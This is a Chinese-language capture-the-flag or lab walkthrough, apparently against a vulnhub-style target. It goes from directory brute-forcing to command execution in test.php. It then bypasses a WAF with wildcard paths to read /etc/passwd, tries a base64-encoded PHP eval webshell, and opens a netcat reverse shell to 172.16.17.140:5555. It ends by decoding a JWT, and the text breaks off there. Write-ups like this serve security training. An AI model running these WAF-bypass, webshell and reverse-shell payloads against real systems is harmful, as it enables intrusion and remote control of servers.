目录爆破\n\n打开发现只有一个apache首页,丢到dirb爆破\n\n\n几乎都是403,应该是有限制,要么是脚本要么是waf,继续加大力度爆破\n\n\n\n发现一个test.php\n\n\n\n# Exploit\n\n## 命令执行\n发现关键字,一般file=xx可能会存在命令执行,文件包含,文件下载,文件读取等漏洞\n尝试读取文件403,应该是存在waf\n\n\n- 尝试命令执行,成功回显\n\nls,cat等命令被拦截\n \n \n## waf绕过\n手工fuzz发现使用?或者*可以绕过waf,同样会被解析\n```bash\n原payload /bin/cat /ect/passwd\n绕过 /b?n/c?t /e?t/pa??wd\n```\n\n\n## 尝试写马失败\n```bash\n原payload\n/bin/echo echo '<?php @eval($_POST[\"shell\"]);?>'>>shell.php|/usr/bin/base64 -d|/bin/bash\n\nbase64编码过后\n|/b?n/e?ho ZWNobyAgJzw/cGhwIEBldmFsKCRfUE9TVFsic2hlbGwiXSk7Pz4nPj5zaGVsbC5waHA=|/u?r/b?n/b?se64 -d|/b?n/b?sh\n```\n\n在本地kali测试成功,但是在靶机上失败,不知道原因可能被waf拦截了\n\n\n写马不行那就试试nc反弹\n\n## 反弹shell\n本地监听5555端口\n\n\n```bash\n原payload\n/bin/echo \"nc -e /bin/sh 172.16.17.140 5555\" | /usr/bin/base64 -d| /bin/sh \n\nbase64编码过后\n/b?n/e??o bmMgLWUgL2Jpbi9zaCAxNzIuMTYuMTcuMTQwIDU1NTUg|/?s?/b??/b??e64 -d|/b?n/sh \n```\n需要注意的是,base64编码过后会出现=或者==,会被waf拦截,可以末尾添加空格\n\n\n\n用python反弹一个交互式shell\n```bash\npython3 -c 'import pty; pty.spawn(\"/bin/bash\")' \n```\n这里要注意的是,要根据靶机python变量来,可能是python可能是python3\n\n找到线索\n\n\n## JWT\n一开始以为是编码或者加密,没解出来,仔细看发现,是以`.`分割的三段字符串,标准的JWT\n```\neyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.pn55j1CFpcLjvReaqyJr0BPEMYUsBdoDxEPo6Ft9cwg\n```\nJWT在线解析 